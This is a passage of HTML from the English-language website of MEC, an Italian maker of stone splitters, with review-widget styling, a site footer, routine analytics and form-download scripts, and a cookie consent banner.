.ti-footer:hover{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important}.ti-widget.ti-goog.ti-disable-animation .ti-widget-container{margin-top:5px}.ti-widget.ti-goog.ti-text-align-right .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget.ti-goog.ti-text-align-right .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars,.ti-widget.ti-goog.ti-text-align-right .ti-reviews-container-wrapper .ti-read-more{text-align:right !important}.ti-widget.ti-goog.ti-text-align-center .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget.ti-goog.ti-text-align-center .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars,.ti-widget.ti-goog.ti-text-align-center .ti-reviews-container-wrapper .ti-read-more{text-align:center !important}.ti-widget.ti-goog.ti-text-align-justify .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget.ti-goog.ti-text-align-justify .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars,.ti-widget.ti-goog.ti-text-align-justify .ti-reviews-container-wrapper .ti-read-more{text-align:justify !important}.ti-widget.ti-goog.ti-content-align-left .ti-review-header .ti-profile-details,.ti-widget.ti-goog.ti-content-align-left .ti-stars,.ti-widget.ti-goog.ti-content-align-left .ti-review-content,.ti-widget.ti-goog.ti-content-align-left .ti-read-more{text-align:left !important}.ti-widget.ti-goog.ti-content-align-right .ti-review-header .ti-profile-details,.ti-widget.ti-goog.ti-content-align-right .ti-stars,.ti-widget.ti-goog.ti-content-align-right .ti-review-content,.ti-widget.ti-goog.ti-content-align-right .ti-read-more{text-align:right !important}.ti-widget.ti-goog.ti-content-align-justify .ti-review-header .ti-profile-details,.ti-widget.ti-goog.ti-content-align-justify .ti-stars,.ti-widget.ti-goog.ti-content-align-justify .ti-review-content,.ti-widget.ti-goog.ti-content-align-justify .ti-read-more{text-align:justify !important}.ti-widget.ti-goog.ti-content-align-right .ti-review-header .ti-profile-img{align-self:end}.ti-widget.ti-goog.ti-content-align-right .ti-review-header:after{right:unset;left:0}.ti-widget.ti-goog.ti-content-align-right:not(.ti-no-profile-img) .ti-review-header:after{left:initial;right:0}.ti-widget.ti-goog.ti-content-align-center .ti-review-header .ti-profile-img{align-self:center}.ti-widget.ti-goog.ti-content-align-center:not(.ti-no-profile-img) .ti-review-header:after{right:inherit;left:calc(50% + 32px - 27px)}.ti-widget.ti-goog.ti-text-align-right .ti-verified-tooltip,.ti-widget.ti-goog.ti-content-align-right .ti-verified-tooltip{left:unset;right:0;margin-left:0;margin-right:25px}.ti-widget.ti-goog.ti-text-align-right .ti-verified-tooltip:before,.ti-widget.ti-goog.ti-content-align-right .ti-verified-tooltip:before{border-width:5px 0 5px 5px;border-color:transparent transparent transparent #6f6f6f;left:unset;right:-5px}.ti-widget.ti-goog.ti-text-align-right:hover .ti-verified-tooltip,.ti-widget.ti-goog.ti-content-align-right:hover .ti-verified-tooltip{margin-left:0;margin-right:20px}.ti-widget.ti-goog.ti-show-rating-text .ti-rating-text,.ti-widget.ti-goog.ti-show-rating-text .ti-rating-text strong:not(.ti-rating-large),.ti-widget.ti-goog.ti-show-rating-text .ti-rating-text strong a,.ti-widget.ti-goog.ti-show-rating-text .ti-rating-text strong span,.ti-widget.ti-goog.ti-show-rating-text .ti-rating-text span strong,.ti-widget.ti-goog.ti-show-rating-text .ti-rating-text span,.ti-widget.ti-goog.ti-show-rating-text .ti-footer,.ti-widget.ti-goog.ti-show-rating-text .ti-footer strong:not(.ti-rating-large),.ti-widget.ti-goog.ti-show-rating-text .ti-footer span,.ti-widget.ti-goog.ti-show-rating-text .ti-footer strong a{font-size:14px !important}.ti-verified-review{display:inline-block;background:url("https://cdn.trustindex.io/assets/icon/ti-verified.svg");background-size:contain;width:15px;height:15px;margin:0 !important;margin-left:7px !important;position:relative;z-index:2}.ti-verified-review:only-child{margin-left:0 !important}.ti-verified-review .ti-verified-tooltip{color:#fff !important;background-color:#555555 !important;text-align:left;padding:0 10px;border-radius:4px;font-size:12px !important;line-height:22px !important;font-weight:500;display:inline-block;position:absolute;left:0;top:-4px;white-space:nowrap;z-index:1;opacity:0;margin-left:35px;visibility:hidden;transition:opacity 0.3s ease-in-out, margin 0.3s ease-in-out}.ti-verified-review .ti-verified-tooltip:before{width:0;height:0;border-style:solid;border-width:5px 5px 5px 0;border-color:transparent #555555 transparent transparent;content:"" !important;position:absolute;left:-5px;top:50%;margin-top:-5px}.ti-verified-review:hover .ti-verified-tooltip{opacity:1;margin-left:23px;visibility:visible}.ti-verified-review .ti-verified-tooltip{left:unset;right:0;margin-left:0;margin-right:25px}.ti-verified-review .ti-verified-tooltip:before{border-width:5px 0 5px 5px;border-color:transparent transparent transparent #6f6f6f;left:unset;right:-5px}.ti-verified-review:hover .ti-verified-tooltip{margin-left:0;margin-right:20px}.ti-verified-review.ti-verified-platform .ti-verified-tooltip{width:175px;max-width:250px;white-space:normal;line-height:1.4 !important;padding:4px 8px;padding-bottom:6px}.ti-verified-review.ti-verified-platform .ti-verified-tooltip:before{top:12px}.ti-recommendation+.ti-verified-review{top:2px}.ti-widget .source-Google .ti-review-header:after,.ti-widget .source-Google .ti-lightbox-review-header:after,.ti-widget-lightbox .source-Google .ti-review-header:after,.ti-widget-lightbox .source-Google .ti-lightbox-review-header:after{background-image:url("https://cdn.trustindex.io/assets/platform/Google/icon.svg");background-size:100% 100%}.ti-widget .source-Google .ti-star.f,.ti-widget-lightbox .source-Google .ti-star.f{background-image:url("https://cdn.trustindex.io/assets/platform/Google/star/f.svg")}.ti-widget .source-Google .ti-star.e,.ti-widget-lightbox .source-Google .ti-star.e{background-image:url("https://cdn.trustindex.io/assets/platform/Google/star/e.svg")}.ti-widget .source-Google .ti-star.h,.ti-widget-lightbox .source-Google .ti-star.h{background-image:url("https://cdn.trustindex.io/assets/platform/Google/star/h.svg")}.ti-widget .star-lg .ti-star,.ti-widget-lightbox .star-lg .ti-star{width:30px;height:30px}.ti-widget .ti-header .ti-star,.ti-widget-lightbox .ti-header .ti-star{width:20px;height:20px}.ti-widget .source-Trustpilot .ti-review-header:after,.ti-widget .source-Trustpilot .ti-inner:after,.ti-widget .source-Trustpilot .ti-review-content:after,.ti-widget .source-Trustpilot .ti-platform-icon:after,.ti-widget .source-Trustpilot .ti-icon,.ti-widget-lightbox .source-Trustpilot .ti-review-header:after,.ti-widget-lightbox .source-Trustpilot .ti-inner:after,.ti-widget-lightbox .source-Trustpilot .ti-review-content:after,.ti-widget-lightbox .source-Trustpilot .ti-platform-icon:after,.ti-widget-lightbox .source-Trustpilot .ti-icon{display:none !important}.ti-widget .source-Trustpilot.ti-tab-item:before,.ti-widget .source-Trustpilot.ti-write-btn-dropdown-item:before,.ti-widget-lightbox .source-Trustpilot.ti-tab-item:before,.ti-widget-lightbox .source-Trustpilot.ti-write-btn-dropdown-item:before{display:none !important}.ti-widget.ti-goog.ti-no-logo .ti-review-header:after{background:none !important}.ti-widget.ti-goog.ti-no-stars .ti-star.f{background-image:url("https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg") !important}.ti-widget.ti-goog.ti-no-stars .ti-star.e{background-image:url("https://cdn.trustindex.io/assets/platform/Trustindex/star/e.svg") !important}.ti-widget.ti-goog.ti-no-stars .ti-star.h{background-image:url("https://cdn.trustindex.io/assets/platform/Trustindex/star/h.svg") !important}.ti-widget.ti-goog.ti-no-stars .ti-recommendation{display:none}.ti-widget.ti-goog.ti-no-stars .ti-recommendation+.ti-dummy-stars{display:inline}.ti-widget.ti-goog{overflow:visible !important}.ti-widget.ti-goog .ti-review-item>.ti-inner,.ti-widget.ti-goog .ti-load-more-reviews-container .ti-load-more-reviews-button{border-top-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-right-width:0px !important;background-color:#222 !important;backdrop-filter:blur(0px)}.ti-image-loading,.ti-review-item .ti-review-image{background-image:url("https://cdn.trustindex.io/assets/img/loading_dots.gif");background-repeat:no-repeat;background-position:50% 50%;background-size:50px}.ti-image-loading.ti-image-loading img,.ti-review-item .ti-review-image.ti-image-loading img{opacity:0 !important}.ti-widget-lightbox{text-align:left !important;z-index:9999999;height:100%;position:fixed;left:0;right:0;bottom:0;top:0;max-width:100%;width:100%;transition:all 300ms ease-out;background-color:rgba(0, 0, 0, 0.6);display:flex;color:#333;align-items:center !important;justify-content:center;flex-wrap:wrap;user-select:none;opacity:0}.ti-widget-lightbox .ti-widget-lightbox-inner{max-height:calc(100vh - 160px);height:100%;max-width:1200px;width:95%}@media (max-width:1160px){.ti-widget-lightbox .ti-widget-lightbox-inner{max-height:100%;height:100%;width:100%}}.ti-widget-lightbox.ti-widget-lightbox-appeared{opacity:1}.ti-widget-lightbox .ti-widget-lightbox-close{position:absolute;top:15px;right:15px;width:40px;height:40px;z-index:1;border-radius:50px;cursor:pointer;display:flex;justify-content:center;align-items:center}@media (max-width:1160px) and (orientation:landscape){.ti-widget-lightbox .ti-widget-lightbox-close{right:315px}}@media (max-width:1160px){.ti-widget-lightbox .ti-widget-lightbox-close{background-color:rgba(0, 0, 0, 0.5)}}.ti-widget-lightbox .ti-widget-lightbox-close:active,.ti-widget-lightbox .ti-widget-lightbox-close:hover{background-color:rgba(255, 255, 255, 0.2)}.ti-widget-lightbox .ti-widget-lightbox-close:before,.ti-widget-lightbox .ti-widget-lightbox-close:after{width:60%;height:3px;background-color:#fff;position:absolute;content:"";transform:rotate(45deg)}.ti-widget-lightbox .ti-widget-lightbox-close:after{transform:rotate(-45deg)}.ti-widget-lightbox .ti-widget-card{overflow:hidden;border-radius:4px;height:100%;border:none;position:relative}@media (max-width:1160px){.ti-widget-lightbox .ti-widget-card{border-radius:0}}.ti-widget-lightbox .ti-card-body{background-color:#fff;position:relative;height:400px;flex-direction:row;border-radius:4px;display:flex;flex-direction:row;justify-content:flex-start;color:#000000;height:100%}@media (max-width:1160px){.ti-widget-lightbox .ti-card-body{border-radius:0}}@media (max-width:767px) and (orientation:portrait){.ti-widget-lightbox .ti-card-body{flex-direction:column;width:100%;height:100%;border-radius:0}}.ti-widget-lightbox .ti-card-body .ti-card-media{flex:1 1 auto;align-items:center;display:flex;height:100%;justify-content:center;width:100%;position:relative;background-color:#000000;overflow:hidden;padding-bottom:0px}@media (max-width:767px) and (orientation:portrait){.ti-widget-lightbox .ti-card-body .ti-card-media{flex:0 0 60%;width:100%}}.ti-widget-lightbox .ti-card-body .ti-card-media img{width:100%;height:100%;max-width:100%;max-height:100%;object-fit:contain;position:absolute;display:block;border-radius:inherit;opacity:1;transition:opacity 300ms ease-in-out}.ti-widget-lightbox .ti-card-body .ti-card-media .ti-nav-arrow{max-width:100%;margin-left:0px;left:inherit;top:50%;margin-top:-10px;visibility:visible;opacity:1}.ti-widget-lightbox .ti-card-body .ti-review-content{flex:0 0 auto;height:100%;width:300px;overflow:hidden;padding:0px;display:flex;flex-direction:column;font-size:15px;color:#000000}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-review-header{position:relative;z-index:unset;padding:20px;display:flex;align-items:center;color:#000}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-review-header:after{content:"";display:block;width:20px;height:20px;position:absolute;right:16px;top:16px;background-repeat:no-repeat;background-position:center center}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-review-header .ti-profile-img{margin:0;margin-right:10px}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-review-header .ti-profile-img img{width:40px !important;height:40px !important;padding:0px !important;display:block;border-radius:30px;min-width:initial !important;max-width:initial !important;object-fit:cover;object-position:top}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-review-header .ti-profile-img .ti-profile-img-sprite{display:inline-block;float:left;background:white;background-repeat:no-repeat;width:40px;height:40px;border-radius:30px}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-review-header .ti-profile-details{-webkit-box-flex:1;-ms-flex:1;flex:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left;margin:0;display:flex;flex-direction:column;justify-content:center}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-review-header .ti-profile-details .ti-name{font-weight:bold;font-size:inherit;overflow:hidden;padding-right:25px;white-space:nowrap;text-overflow:ellipsis;color:#000000;margin-bottom:2px}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-review-header .ti-profile-details .ti-date{color:#000000;opacity:0.5;font-size:12px}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-stars{margin:0 20px;white-space:nowrap;display:block;line-height:0}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-stars .ti-star{width:17px;height:17px;display:inline-block;margin:0;margin-right:1px;background-size:contain;background-repeat:no-repeat}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-stars .ti-star:before,.ti-widget-lightbox .ti-card-body .ti-review-content .ti-stars .ti-star:after{content:none !important}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-stars .ti-verified-review .ti-verified-tooltip{max-width:150px !important}.ti-widget-lightbox .ti-card-body .ti-review-content .ti-review-text{flex:0 1 100%;font-size:inherit;padding:20px;padding-top:0;margin-top:10px;display:block;overflow-x:hidden;overflow:auto;color:#000000}@media (max-width:767px) and (orientation:portrait){.ti-widget-lightbox .ti-card-body .ti-review-content{flex:0 0 40%;width:100%}}.ti-widget-lightbox .ti-nav-arrow{position:absolute;height:0px;top:50%;z-index:2;display:flex;flex-wrap:wrap;flex:0 0 100%;width:100%;transition:all 0.2s ease-in-out}.ti-widget-lightbox .ti-nav-arrow .ti-arrow-prev,.ti-widget-lightbox .ti-nav-arrow .ti-arrow-next{display:flex;align-items:center;border-radius:50%;background-color:rgba(255, 255, 255, 0.7);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);width:40px;height:40px;cursor:pointer}.ti-widget-lightbox .ti-nav-arrow .ti-arrow-prev:hover,.ti-widget-lightbox .ti-nav-arrow .ti-arrow-next:hover{background-color:white}.ti-widget-lightbox .ti-nav-arrow .ti-arrow-prev:active,.ti-widget-lightbox .ti-nav-arrow .ti-arrow-next:active{transform:scale(0.95);background-color:white}.ti-widget-lightbox .ti-nav-arrow .ti-arrow-prev:before,.ti-widget-lightbox .ti-nav-arrow .ti-arrow-next:before{width:25%;height:25%;display:block;content:"";transform-origin:center center;margin:auto;position:relative;border-top:solid 3px #000;border-left:solid 3px #000;box-sizing:content-box}.ti-widget-lightbox .ti-nav-arrow .ti-arrow-next{margin-left:auto;margin-right:15px}.ti-widget-lightbox .ti-nav-arrow .ti-arrow-next:before{transform:rotate(135deg);left:-5%}.ti-widget-lightbox .ti-nav-arrow .ti-arrow-prev{margin-left:15px}.ti-widget-lightbox .ti-nav-arrow .ti-arrow-prev:before{transform:rotate(-45deg);left:5%}.ti-widget.ti-goog .ti-reviews-container-wrapper{padding-top:52px;padding-bottom:8px}.ti-widget.ti-goog.ti-no-profile-img .ti-reviews-container-wrapper{padding-top:8px}.ti-widget.ti-goog .ti-review-header{flex-wrap:wrap;flex-direction:column}.ti-widget.ti-goog .ti-review-header .ti-profile-img{margin:0 !important;margin-top:-52px !important;margin-bottom:15px !important;align-self:center}.ti-widget.ti-goog .ti-review-header .ti-profile-img img{width:64px !important;height:64px !important;border-radius:32px}.ti-widget.ti-goog .ti-review-header .ti-profile-details{text-align:center;width:100%}.ti-widget.ti-goog .ti-review-header .ti-profile-details .ti-name{padding-right:0px}.ti-widget.ti-goog .ti-profile-img .ti-profile-img-sprite{width:64px !important;height:64px !important;border-radius:32px}.ti-widget.ti-goog:not(.ti-no-profile-img) .ti-review-header:after{top:-15px;right:inherit;left:calc(50% + 32px - 27px);background-color:#ffffff;border-radius:50%;overflow:hidden;width:26px;height:26px;border:solid 2px #ffffff}.ti-widget.ti-goog.ti-no-logo .ti-review-header:after{border:none}.ti-widget.ti-goog .ti-stars{margin-bottom:10px !important;text-align:center !important}.ti-widget.ti-goog .ti-stars .ti-star{width:18px;height:18px}.ti-widget.ti-goog .ti-stars .ti-verified-review{top:-1px;position:relative}.ti-widget.ti-goog .ti-review-content,.ti-widget.ti-goog .ti-read-more{text-align:center}.ti-widget.ti-goog .ti-review-item .ti-review-image-container{justify-content:center}.ti-widget.ti-goog .ti-footer-filter-text{text-align:center}.ti-widget.ti-goog .ti-ai-summary-item .ti-review-header:after{display:none}.ti-widget.ti-goog .ti-ai-summary-item .ti-review-content{margin-top:20.5px}.ti-widget.ti-goog .ti-controls{display:block;margin-top:-12px;width:100%;position:absolute;height:0px;z-index:1;top:50%}.ti-widget.ti-goog .ti-controls .ti-next,.ti-widget.ti-goog .ti-controls .ti-prev{position:absolute;display:inline-block;width:20px;height:30px;padding-top:20px;padding-bottom:20px;display:block;opacity:1;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;transition:all 200ms ease-out}.ti-widget.ti-goog .ti-controls .ti-next:hover,.ti-widget.ti-goog .ti-controls .ti-prev:hover{cursor:pointer;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ti-widget.ti-goog .ti-controls .ti-next:before,.ti-widget.ti-goog .ti-controls .ti-prev:before{content:"";background:#666666;width:17px;height:3px;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:2px;position:absolute}.ti-widget.ti-goog .ti-controls .ti-next:after,.ti-widget.ti-goog .ti-controls .ti-prev:after{content:"";background:#666666;width:17px;height:3px;display:block;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-radius:2px;position:absolute}.ti-widget.ti-goog .ti-controls .ti-next{right:2px}.ti-widget.ti-goog .ti-controls .ti-next:after{top:18px;right:0px}.ti-widget.ti-goog .ti-controls .ti-next:before{top:8px;right:0px}.ti-widget.ti-goog .ti-controls .ti-prev{left:2px}.ti-widget.ti-goog .ti-controls .ti-prev:after{top:8px;left:0px}.ti-widget.ti-goog .ti-controls .ti-prev:before{top:18px;left:0px}@media (max-width:479px){.ti-widget.ti-goog .ti-controls{top:calc(50% - 19px)}}.ti-widget.ti-goog .ti-controls-line{display:none;margin:20px auto;width:150px;height:3px;border-radius:3px;background:rgba(102, 102, 102, 0.35);position:relative;overflow:hidden}.ti-widget.ti-goog .ti-controls-line .dot{position:absolute;left:0;top:0;display:inline-block;width:25px;padding-left:4px;padding-right:4px;height:100%;border-radius:3px;background:#666666;transition:width 0.2s, left 0.2s}@media (max-width:479px){.ti-widget.ti-goog .ti-controls-line{display:block !important}}.ti-widget.ti-goog .ti-reviews-container .ti-controls{top:calc(50% + 16px)}@media (max-width:479px){.ti-widget.ti-goog .ti-reviews-container .ti-controls{top:calc(50% - 19px + 20px)}}</style></pre>                    </div>
                </div>
                <div class="elementor-element  elementor-align-center elementor-widget elementor-widget-button"
                    data-element_type="widget" data-widget_type="button.default" style="margin-top:50px">
                    <div class="elementor-widget-container">
                        <div class="elementor-button-wrapper">
                            <a class="elementor-button elementor-button-link elementor-size-sm"
                                href="https://search.google.com/local/writereview?placeid=ChIJl4LC0IeReEcRWuUY_pigc28"
                                target="_blank" style="text-decoration:none">
                                <span class="elementor-button-content-wrapper">
                                    <span class="elementor-button-text">
                                        Write a review                                    </span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>



		</div><!-- #page -->
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Scroll to top</span>

	
</a>

<div class="zak-overlay-wrapper"></div>


<footer class="mecs-footer elementor-section elementor-section-boxed">
    <div class="py-5 px-2 px-xl-0 elementor-container text-white container row mx-auto">
        <div class="col-md-4 text-center text-md-start">
            <img width="180" height="90" src="/wp-content/uploads/2022/05/logo-MEC-white.svg"
                class="h-auto d-block mb-4 mb-md-0 mx-auto mx-md-none" alt="MEC" style="width:180px;height:90px;"
                decoding="async">
        </div>
                <div class="col-md-4 text-center text-md-start">
            <div class="menu-footer-inglese-container"><ul id="menu-footer-inglese" class="menu"><li id="menu-item-65366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65366"><a href="https://www.mecs.it/en">Home</a></li>
<li id="menu-item-63700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63700"><a href="https://www.mecs.it/en/about-us">About us</a></li>
<li id="menu-item-63701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63701"><a href="/wp-content/uploads/2021/08/Condizioni-di-vendita-MEC.pdf">General Sales Conditions</a></li>
<li id="menu-item-63702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63702"><a rel="privacy-policy" href="https://www.mecs.it/en/privacy-policy-en">Privacy Policy</a></li>
<li id="menu-item-67850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67850"><a href="https://www.mecs.it/en/sitemap">Sitemap</a></li>
</ul></div>        </div>
                <div class="col-md-3 text-center text-md-start">
            <p><span>Località Lagarine, 4</span></p>
            <p><span>38050, Scurelle (TN) – Italy</span></p>
            <p><span>
                    P.IVA: IT01537820225
                </span></p>
            <p><a href="mailto:commerciale@mecs.it">commerciale@mecs.it</a></p>
            <p><a href="tel:+390461780166"><span>+39 0461 780166</span></a></p>

            <div class="row-cols-auto fs-1">
                <a href="https://www.facebook.com/mecsrl.spaccopietra" target="_blank" rel="noopener"
                    data-brz-link-type="external" id=""><span class="dashicons dashicons-facebook"></span></a>

                <a href="https://www.instagram.com/mecsrl.spaccopietra/" target="_blank" rel="noopener"
                    data-brz-link-type="external" id=""><span class="dashicons dashicons-instagram"></span></a>

                <a href="https://www.linkedin.com/company/mec-stone-and-concrete-splitters/" target="_blank"
                    rel="noopener" data-brz-link-type="external" id=""><span
                        class="dashicons dashicons-linkedin"></span></a>

                <a href="https://www.youtube.com/channel/UCExKYhkUWrmyaT2-2SAIN1A" target="_blank" rel="noopener"
                    data-brz-link-type="external" id=""><span class="dashicons dashicons-youtube"></span></a>

            </div>
        </div>
    </div>

    <div class="container-fluid pb-4 text-center" style="color:hsl(216, 63%, 80%);font-family: sans-serif;opacity:0.9">
        Made with <span style="font-family: Arial, sans-serif;">&#9829;</span> by <a href="https://www.netstrategy.it"
            target="_blank" style="color:hsl(216, 63%, 80%);font-family: sans-serif;">NetStrategy</a>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mecs/*","/wp-content/themes/zakra/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
	document.addEventListener(
		"wpcf7mailsent",
		function (event) {
			if (typeof dataLayer != "undefined") {
				dataLayer.push({
					event: "contatto_bofu",
				});
			}
		},
		false
	);

	document.addEventListener("DOMContentLoaded", function () {
		let phones = document.querySelectorAll('a[href^="tel:"]');
		phones.forEach((phone) => {
			phone.addEventListener("click", function () {
				if (typeof dataLayer != "undefined") {
					dataLayer.push({
						event: "click_phone",
					});
				}
			});
		});

		let emails = document.querySelectorAll('a[href^="mailto:"');
		emails.forEach((email) => {
			email.addEventListener("click", function () {
				if (typeof dataLayer != "undefined") {
					dataLayer.push({
						event: "click_email",
					});
				}
			});
		});
	});
</script>
<script type="text/javascript">
	
document.addEventListener("DOMContentLoaded", function () {
  document.addEventListener(
    "wpcf7mailsent",
    function (event) {
      if (74770 == event.detail.contactFormId) {
        var link = document.createElement("a");
        link.href =
          "https://www.mecs.it/wp-content/uploads/2025/04/Screenshot-2025-04-10-alle-17.37.36.png";
        link.download = "landing-macchine-spacco-manuali.pdf";
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
      }
    },
    false
  );
});
	
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experience, we use technologies such as cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behaviour or unique IDs on this site. Not consenting or withdrawing consent may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
